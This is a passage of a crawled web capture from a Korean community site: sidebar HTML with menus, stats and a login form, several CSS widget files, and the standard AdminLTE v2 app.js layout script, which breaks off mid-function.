								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://hotssul.com/skin/addon/best-post/widget.css
body_size: 107
content:
@charset "utf-8";

/* best-post-addon */
.best-post-addon { margin-bottom:20px; padding: 0 15px; }
.best-post-addon .row { margin-left:-10px; margin-right:-10px; }
.best-post-addon .col { padding-left:10px; padding-right:10px; }
.best-post-addon ul { padding:0px; margin:0px; line-height:22px; list-style:none; }
.best-post-addon li { margin:0; padding:0px; }
.best-post-addon li a { margin:0; padding:0px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.best-post-addon li a:hover { color:crimson; font-weight:normal; }
.best-post-addon .btn-wset { padding:0 0 15px; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery2/widget.css?ver=ff23
body_size: 486
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto;   opacity: 0.1;}


--- FILE ---
content_type: text/css
request_url: https://hotssul.com/skin/addon/sign-mypost/widget.css
body_size: 177
content:
@charset "utf-8";

.sign-author .sign-photo { width:160px; padding-right:15px; }
.sign-author .sign-photo-icon i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.sign-author .sign-photo-icon img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
.sign-author .post-list ul { list-style:none; padding:0px; margin:-2px 0px; line-height:22px; }
.sign-author .post-list ul li { padding:0px; margin:0px; }
@media all and (max-width:767px) {
	.responsive .sign-author .post-list { margin-top:10px; padding-top:15px; border-top:1px solid #ddd; }
}
@media all and (max-width:480px) {
	.responsive .sign-author .sign-photo { float:none; width:100%; padding-right:0px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://hotssul.com/thema/Miso-LTE/assets/js/app.js
body_size: 5782
content:
/*! AdminLTE app.js
 * ================
 * Main JS application file for AdminLTE v2. This file
 * should be included in all pages. It controls some layout
 * options and implements exclusive AdminLTE plugins.
 *
 * @Author  Almsaeed Studio
 * @Support <http://www.almsaeedstudio.com>
 * @Email   <support@almsaeedstudio.com>
 * @version 2.3.2
 * @license MIT <http://opensource.org/licenses/MIT>
 */

//Make sure jQuery has been loaded before app.js
if (typeof jQuery === "undefined") {
  throw new Error("AdminLTE requires jQuery");
}

//Responsive
if(g5_responsive) {
  var mrw_lg = 1200;
  var mrw_md = 992;
  var mrw_sm = 768;
  var mrw_xs = 480;
} else {
  var mrw_lg = 10;
  var mrw_md = 10;
  var mrw_sm = 10;
  var mrw_xs = 10;
}

//Slimscroll
if(g5_is_mobile) {
	var is_slimscroll = false;
} else {
	var is_slimscroll = true;
}

/* AdminLTE
 *
 * @type Object
 * @description $.AdminLTE is the main object for the template's app.
 *              It's used for implementing functions and options related
 *              to the template. Keeping everything wrapped in an object
 *              prevents conflict with other plugins and is a better
 *              way to organize our code.
 */
$.AdminLTE = {};

/* --------------------
 * - AdminLTE Options -
 * --------------------
 * Modify these options to suit your implementation
 */
$.AdminLTE.options = {
  //Add slimscroll to navbar menus
  //This requires you to load the slimscroll plugin
  //in every page before app.js
  navbarMenuSlimscroll: is_slimscroll,
  navbarMenuSlimscrollWidth: "3px", //The width of the scroll bar
  navbarMenuHeight: "200px", //The height of the inner menu
  //General animation speed for JS animated elements such as box collapse/expand and
  //sidebar treeview slide up/down. This options accepts an integer as milliseconds,
  //'fast', 'normal', or 'slow'
  animationSpeed: 500,
  //Sidebar push menu toggle button selector
  sidebarToggleSelector: "[data-toggle='offcanvas']",
  //Activate sidebar push menu
  sidebarPushMenu: true,
  //Activate sidebar slimscroll if the fixed layout is set (requires SlimScroll Plugin)
  sidebarSlimScroll: is_slimscroll,
  //Enable sidebar expand on hover effect for sidebar mini
  //This option is forced to true if both the fixed layout and sidebar mini
  //are used together
  sidebarExpandOnHover: is_hover_sidebar,
  //BoxRefresh Plugin
  enableBoxRefresh: false,
  //Bootstrap.js tooltip
  enableBSToppltip: true,
  BSTooltipSelector: "[data-toggle='tooltip']",
  //Enable Fast Click. Fastclick.js creates a more
  //native touch experience with touch devices. If you
  //choose to enable the plugin, make sure you load the script
  //before AdminLTE's app.js
  enableFastclick: true,
  //Control Sidebar Options
  enableControlSidebar: true,
  controlSidebarOptions: {
    //Which button should trigger the open/close event
    toggleBtnSelector: "[data-toggle='control-sidebar']",
    //The sidebar selector
    selector: ".control-sidebar",
    //Enable slide over content
    slide: true
  },
  //Box Widget Plugin. Enable this plugin
  //to allow boxes to be collapsed and/or removed
  enableBoxWidget: false,
  //Box Widget plugin options
  boxWidgetOptions: {
    boxWidgetIcons: {
      //Collapse icon
      collapse: 'fa-minus',
      //Open icon
      open: 'fa-plus',
      //Remove icon
      remove: 'fa-times'
    },
    boxWidgetSelectors: {
      //Remove button selector
      remove: '[data-widget="remove"]',
      //Collapse button selector
      collapse: '[data-widget="collapse"]'
    }
  },
  //Direct Chat plugin options
  directChat: {
    //Enable direct chat by default
    enable: false,
    //The button to open and close the chat contacts pane
    contactToggleSelector: '[data-widget="chat-pane-toggle"]'
  },
  //Define the set of colors to use globally around the website
  colors: {
    lightBlue: "#3c8dbc",
    red: "#f56954",
    green: "#00a65a",
    aqua: "#00c0ef",
    yellow: "#f39c12",
    blue: "#0073b7",
    navy: "#001F3F",
    teal: "#39CCCC",
    olive: "#3D9970",
    lime: "#01FF70",
    orange: "#FF851B",
    fuchsia: "#F012BE",
    purple: "#8E24AA",
    maroon: "#D81B60",
    black: "#222222",
    gray: "#d2d6de"
  },
  //The standard screen sizes that bootstrap uses.
  //If you change these in the variables.less file, change
  //them here too.
  screenSizes: {
    xs: mrw_xs,
    sm: mrw_sm,
    md: mrw_md,
    lg: mrw_lg
  }
};

/* ------------------
 * - Implementation -
 * ------------------
 * The next block of code implements AdminLTE's
 * functions and plugins as specified by the
 * options above.
 */
$(function () {
  "use strict";

  //Fix for IE page transitions
  $("#thema_wrapper").removeClass("hold-transition");

  //Extend options if external options exist
  if (typeof AdminLTEOptions !== "undefined") {
    $.extend(true,
        $.AdminLTE.options,
        AdminLTEOptions);
  }

  //Easy access to options
  var o = $.AdminLTE.options;

  //Set up the object
  _init();

  //Activate the layout maker
//  $.AdminLTE.layout.activate();

  //Enable sidebar tree view controls
  $.AdminLTE.tree('.sidebar');

  //Enable control sidebar
  if (o.enableControlSidebar) {
    $.AdminLTE.controlSidebar.activate();
  }

  //Add slimscroll to navbar dropdown
  if (o.navbarMenuSlimscroll && typeof $.fn.slimscroll != 'undefined') {
    $(".navbar .menu").slimscroll({
      height: o.navbarMenuHeight,
      alwaysVisible: false,
      size: o.navbarMenuSlimscrollWidth
    }).css("width", "100%");
  }

  //Activate sidebar push menu
  if (o.sidebarPushMenu) {
    $.AdminLTE.pushMenu.activate(o.sidebarToggleSelector);
  }

  //Activate Bootstrap tooltip
  if (o.enableBSToppltip) {
    $('body').tooltip({
      selector: o.BSTooltipSelector
    });
  }

  //Activate box widget
  if (o.enableBoxWidget) {
    $.AdminLTE.boxWidget.activate();
  }

  //Activate fast click
  if (o.enableFastclick && typeof FastClick != 'undefined') {
    FastClick.attach(document.body);
  }

  //Activate direct chat widget
  if (o.directChat.enable) {
    $(document).on('click', o.directChat.contactToggleSelector, function () {
      var box = $(this).parents('.direct-chat').first();
      box.toggleClass('direct-chat-contacts-open');
    });
  }

  /*
   * INITIALIZE BUTTON TOGGLE
   * ------------------------
   */
  $('.btn-group[data-toggle="btn-toggle"]').each(function () {
    var group = $(this);
    $(this).find(".btn").on('click', function (e) {
      group.find(".btn.active").removeClass("active");
      $(this).addClass("active");
      e.preventDefault();
    });

  });
});

/* ----------------------------------
 * - Initialize the AdminLTE Object -
 * ----------------------------------
 * All AdminLTE functions are implemented below.
 */
function _init() {
  'use strict';
  /* Layout
   * ======
   * Fixes the layout height in case min-height fails.
   *
   * @type Object
   * @usage $.AdminLTE.layout.activate()
   *        $.AdminLTE.layout.fix()
   *        $.AdminLTE.layout.fixSidebar()
   */
  $.AdminLTE.layout = {
    activate: function () {
      var _this = this;
      _this.fix();
      _this.fixSidebar();
      $(window, ".wrapper").resize(function () {
        _this.fix();
        _this.fixSidebar();
      });
    },
    fix: function () {
      //Get window height and the wrapper height
      var neg = $('.main-header').outerHeight() + $('.main-footer').outerHeight();
      var window_height = $(window).height();
      var sidebar_height = $(".sidebar").height();
      //Set the min-height of the content and sidebar based on the
      //the height of the document.
      if ($("#thema_wrapper").hasClass("fixed")) {
        $(".content-wrapper, .right-side").css('min-height', window_height - $('.main-footer').outerHeight());
      } else {
        var postSetWidth;
        if (window_height >= sidebar_height) {
          $(".content-wrapper, .right-side").css('min-height', window_height - neg);
          postSetWidth = window_height - neg;
        } else {
          $(".content-wrapper, .right-side").css('min-height', sidebar_height);
          postSetWidth = sidebar_height;
        }

        //Fix for the control sidebar height
        var controlSidebar = $($.AdminLTE.options.controlSidebarOptions.selector);
        if (typeof controlSidebar !== "undefined") {
          if (controlSidebar.height() > postSetWidth)
            $(".content-wrapper, .right-side").css('min-height', controlSidebar.height());
        }

      }
    },
    fixSidebar: function () {
      //Make sure the body tag has the .fixed class
      if (!$("#thema_wrapper").hasClass("fixed")) {
        if (typeof $.fn.slimScroll != 'undefined') {
          $(".sidebar").slimScroll({destroy: true}).height("auto");
        }
        return;
      } else if (typeof $.fn.slimScroll == 'undefined' && window.console) {
        window.console.error("Error: the fixed layout requires the slimscroll plugin!");
      }
      //Enable slimscroll for fixed layout
      if ($.AdminLTE.options.sidebarSlimScroll) {
        if (typeof $.fn.slimScroll != 'undefined') {
          //Destroy if it exists
          $(".sidebar").slimScroll({destroy: true}).height("auto");
          //Add slimscroll
          $(".sidebar").slimscroll({
            height: ($(window).height() - $(".main-header").height()) + "px",
            color: "rgba(0,0,0,0.2)",
            size: "3px"
          });
        }
      } else {
		$(".sidebar").css('overflow-y', 'auto');
		$(".sidebar").height($(window).height() - $(".main-header").height() - 10);
	  }
    }
  };

  /* PushMenu()
   * ==========
   * Adds the push menu functionality to the sidebar.
   *
   * @type Function
   * @usage: $.AdminLTE.pushMenu("[data-toggle='offcanvas']")
   */
  $.AdminLTE.pushMenu = {
    activate: function (toggleBtn) {
      //Get the screen sizes
      var screenSizes = $.AdminLTE.options.screenSizes;

      //Enable sidebar toggle
      $(document).on('click', toggleBtn, function (e) {
        e.preventDefault();

        //Enable sidebar push menu
        if ($(window).width() > (screenSizes.sm - 1)) {
          if ($("#thema_wrapper").hasClass('sidebar-collapse')) {
            $("#thema_wrapper").removeClass('sidebar-collapse').trigger('expanded.pushMenu');
          } else {
            $("#thema_wrapper").addClass('sidebar-collapse').trigger('collapsed.pushMenu');
          }
        }
        //Handle sidebar push menu for small screens
        else {
          if ($("#thema_wrapper").hasClass('sidebar-open')) {
            $("#thema_wrapper").removeClass('sidebar-open').removeClass('sidebar-collapse').trigger('collapsed.pushMenu');
          } else {
            $("#thema_wrapper").addClass('sidebar-open').trigger('expanded.pushMenu');
          }
        }
      });

      $(".content-wrapper").click(function () {
        //Enable hide menu when clicking on the content-wrapper on small screens
        if ($(window).width() <= (screenSizes.sm - 1) && $("#thema_wrapper").hasClass("sidebar-open")) {
          $("#thema_wrapper").removeClass('sidebar-open');
        }
      });

      //Enable expand on hover for sidebar mini
      if ($.AdminLTE.options.sidebarExpandOnHover
          || ($('#thema_wrapper').hasClass('fixed')
          && $('#thema_wrapper').hasClass('sidebar-mini'))) {
        this.expandOnHover();
      }
    },
    expandOnHover: function () {
      var _this = this;
      var screenWidth = $.AdminLTE.options.screenSizes.sm - 1;
      //Expand sidebar on hover
      $('.main-sidebar').hover(function () {
        if ($('#thema_wrapper').hasClass('sidebar-mini')
            && $("#thema_wrapper").hasClass('sidebar-collapse')
            && $(window).width() > screenWidth) {
          _this.expand();
        }
      }, function () {
        if ($('#thema_wrapper').hasClass('sidebar-mini')
            && $('#thema_wrapper').hasClass('sidebar-expanded-on-hover')
            && $(window).width() > screenWidth) {
          _this.collapse();
        }
      });
    },
    expand: function () {
      $("#thema_wrapper").removeClass('sidebar-collapse').addClass('sidebar-expanded-on-hover');
    },
    collapse: function () {
      if ($('#thema_wrapper').hasClass('sidebar-expanded-on-hover')) {
        $('#thema_wrapper').removeClass('sidebar-expanded-on-hover').addClass('sidebar-collapse');
      }
    }
  };

  /* Tree()
   * ======
   * Converts the sidebar into a multilevel
   * tree view menu.
   *
   * @type Function
   * @Usage: $.AdminLTE.tree('.sidebar')
   */
  $.AdminLTE.tree = function (menu) {
    var _this = this;
    var animationSpeed = $.AdminLTE.options.animationSpeed;
    $(menu).on('click', 'li a', function (e) {
      //Get the clicked link and the next element
      var $this = $(this);
      var checkElement = $this.next();

      //Check if the next element is a menu and is visible
      if ((checkElement.is('.treeview-menu')) && (checkElement.is(':visible')) && (!$('#thema_wrapper').hasClass('sidebar-collapse'))) {
        //Close the menu
        checkElement.slideUp(animationSpeed, function () {
          checkElement.removeClass('menu-open');
          //Fix the layout in case the sidebar stretches over the height of the window
          //_this.layout.fix();
        });
        checkElement.parent("li").removeClass("active");
      }
      //If the menu is not visible
      else if ((checkElement.is('.treeview-menu')) && (!checkElement.is(':visible'))) {
        //Get the parent menu
        var parent = $this.parents('ul').first();
        //Close all open menus within the parent
        var ul = parent.find('ul:visible').slideUp(animationSpeed);
        //Remove the menu-open class from the parent
        ul.removeClass('menu-open');
        //Get the parent li
        var parent_li = $this.parent("li");

        //Open the target menu and add the menu-open class
        checkElement.slideDown(animationSpeed, function () {
          //Add the class active to the parent li
          checkElement.addClass('menu-open');
          parent.find('li.active').removeClass('active');
          parent_li.addClass('active');
          //Fix the layout in case the sidebar stretches over the height of the window
          _this.layout.fix();
        });
      }
      //if this isn't a link, prevent the page from being redirected
      if (checkElement.is('.treeview-menu')) {
        e.preventDefault();
      }
    });
  };

  /* ControlSidebar
   * ==============
   * Adds functionality to the right sidebar
   *
   * @type Object
   * @usage $.AdminLTE.controlSidebar.activate(options)
   */
  $.AdminLTE.controlSidebar = {
    //instantiate the object
    activate: function () {
      //Get the object
      var _this = this;
      //Update options
      var o = $.AdminLTE.options.controlSidebarOptions;
      //Get the sidebar
      var sidebar = $(o.selector);
      //The toggle button
      var btn = $(o.toggleBtnSelector);

      //Listen to the click event
      btn.on('click', function (e) {
        e.preventDefault();
        //If the sidebar is not open
        if (!sidebar.hasClass('control-sidebar-open')
            && !$('#thema_wrapper').hasClass('control-sidebar-open')) {
          //Open the sidebar
          _this.open(sidebar, o.slide);
        } else {
          _this.close(sidebar, o.slide);
        }
      });

      //If the body has a boxed layout, fix the sidebar bg position
      var bg = $(".control-sidebar-bg");
      _this._fix(bg);

      //If the body has a fixed layout, make the control sidebar fixed
      if ($('#thema_wrapper').hasClass('fixed')) {
        _this._fixForFixed(sidebar);
      } else {
        //If the content height is less than the sidebar's height, force max height
        if ($('.content-wrapper, .right-side').height() < sidebar.height()) {
          _this._fixForContent(sidebar);
        }
      }
    },
    //Open the control sidebar
    open: function (sidebar, slide) {
      //Slide over content
      if (slide) {
        sidebar.addClass('control-sidebar-open');
      } else {
        //Push the content by adding the open class to the body instead
        //of the sidebar itself
        $('#thema_wrapper').addClass('control-sidebar-open');
      }
    },
    //Close the control sidebar
    close: function (sidebar, slide) {
      if (slide) {
        sidebar.removeClass('control-sidebar-open');
      } else {
        $('#thema_wrapper').removeClass('control-sidebar-open');
      }
    },
    _fix: function (sidebar) {
      var _this = this;
      if ($("#thema_wrapper").hasClass('layout-boxed')) {
        sidebar.css('position', 'absolute');
        sidebar.height($(".wrapper").height());
        //$(window).resize(function () {
          //_this._fix(sidebar);
        //});
      } else {
        sidebar.css({
          'position': 'fixed',
          'height': 'auto'
        });
      }
    },
    _fixForFixed: function (sidebar) {
      sidebar.css({
        'position': 'fixed',
        'max-height': '100%',
        'overflow': 'auto',
        'padding-bottom': '50px'
      });
    },
    _fixForContent: function (sidebar) {
      $(".content-wrapper, .right-side").css('min-height', sidebar.height());
    }
  };

  /* BoxWidget
   * =========
   * BoxWidget is a plugin to handle collapsing and
   * removing boxes from the screen.
   *
   * @type Object
   * @usage $.AdminLTE.boxWidget.activate()
   *        Set all your options in the main $.AdminLTE.options object
   */
  $.AdminLTE.boxWidget = {
    selectors: $.AdminLTE.options.boxWidgetOptions.boxWidgetSelectors,
    icons: $.AdminLTE.options.boxWidgetOptions.boxWidgetIcons,
    animationSpeed: $.AdminLTE.options.animationSpeed,
    activate: function (_box) {
      var _this = this;
      if (!_box) {
        _box = document; // activate all boxes per default
      }
      //Listen for collapse event triggers
      $(_box).on('click', _this.selectors.collapse, function (e) {
        e.preventDefault();
        _this.collapse($(this));
      });

      //Listen for remove event triggers
      $(_box).on('click', _this.selectors.remove, function (e) {
        e.preventDefault();
        _this.remove($(this));
      });
    },
    collapse: function (element) {
      var _this = this;
      //Find the box parent
      var box = element.parents(".box").first();
      //Find the body and the footer
      var box_content = box.find("> .box-body, > .box-footer, > form  >.box-body, > form > .box-footer");
      if (!box.hasClass("collapsed-box")) {
        //Convert minus into plus
        element.children(":first")
            .removeClass(_this.icons.collapse)
            .addClass(_this.icons.open);
        //Hide the content
        box_content.slideUp(_this.animationSpeed, function () {
          box.addClass("collapsed-box");
        });
      } else {
        //Convert plus into minus
        element.children(":first")
            .removeClass(_this.icons.open)
            .addClass(_this.icons.collapse);
        //Show the content
        box_content.slideDown(_this.animationSpeed, function () {
          box.removeClass("collapsed-box");
        });
      }
    },
    remove: function (element) {
      //Find the box parent
      var box = element.parents(".box").first();
      box.slideUp(this.animationSpeed);
    }
  };
}

/* ------------------
 * - Custom Plugins -
 * ------------------
 * All custom plugins are defined below.
 */

/*
 * BOX REFRESH BUTTON
 * ------------------
 * This is a custom plugin to use with the component BOX. It allows you to add
 * a refresh button to the box. It converts the box's state to a loading state.
 *
 * @type plugin
 * @usage $("#box-widget").boxRefresh( options );
 */
(function ($) {

  "use strict";

  $.fn.boxRefresh = function (options) {

    // Render options
    var settings = $.extend({
      //Refresh button selector
      trigger: ".refresh-btn",
      //File source to be loaded (e.g: ajax/src.php)
      source: "",
      //Callbacks
      onLoadStart: function (box) {
        return box;
      }, //Right after the button has been clicked
      onLoadDone: function (box) {
        return box;
      } //When the source has been loaded

    }, options);

    //The overlay
    var overlay = $('<div class="overlay"><div class="fa fa-refresh fa-spin"></div></div>');

    return this.each(function () {
      //if a source is specified
      if (settings.source === "") {
        if (window.console) {
          window.console.log("Please specify a source first - boxRefresh()");
        }
        return;
      }
      //the box
      var box = $(this);
      //the button
      var rBtn = box.find(settings.trigger).first();

      //On trigger click
      rBtn.on('click', function (e) {
        e.preventDefault();
        //Add loading overlay
        start(box);

        //Perform ajax call
        box.find(".box-body").load(settings.source, function () {
          done(box);
        });
      });
    });

    function start(box) {
      //Add overlay and loading img
      box.append(overlay);

      settings.onLoadStart.call(box);
    }

    function done(box) {
      //Remove overlay and loading img
      box.find(overlay).remove();

      settings.onLoadDone.call(box);
    }

  };

})(jQuery);

 /*
 * EXPLICIT BOX CONTROLS
 * -----------------------
 * This is a custom plugin to use with the component BOX. It allows you to activate
 * a box inserted in the DOM after the app.js was loaded, toggle and remove box.
 *
 * @type plugin
 * @usage $("#box-widget").activateBox();
 * @usage $("#box-widget").toggleBox();
 * @usage $("#box-widget").removeBox();
 */
(function ($) {

  'use strict';

  $.fn.activateBox = function () {
    $.AdminLTE.boxWidget.activate(this);
  };

  $.fn.toggleBox = function(){
    var button = $($.AdminLTE.boxWidget.selectors.collapse, this);
    $.AdminLTE.boxWidget.collapse(button);
  };

  $.fn.removeBox = function(){
    var button = $($.AdminLTE.boxWidget.selectors.remove, this);
    $.AdminLTE.boxWidget.remove(button);
  };

})(jQuery);

/*
 * TODO LIST CUSTOM PLUGIN
 * -----------------------
 * This plugin depends on iCheck plugin for checkbox and radio inputs
 *
 * @type plugin
 * @usage $("#todo-widget").todolist( options );
 */
(function ($) {

  'use strict';

  $.fn.todolist = function (options) {
    // Render options
    var settings = $.extend({
      //When the user checks the input
      onCheck: function (ele) {
        return ele;
      },
      //When the user unchecks the input
      onUncheck: function (ele) {
        return ele;
      }
    }, options);

    return this.each(function () {

      if (typeof $.fn.iCheck != 'undefined') {
        $('input', this).on('ifChecked', function () {
          var ele = $(this).parents("li").first();
          ele.toggleClass("done");
          settings.onCheck.call(ele);
        });

        $('input', this).on('ifUnchecked', function () {
          var ele = $(this).parents("li").first();
